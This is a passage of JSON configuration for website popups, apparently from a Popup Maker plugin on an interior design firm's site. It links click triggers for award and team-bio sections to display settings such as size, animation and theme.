top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 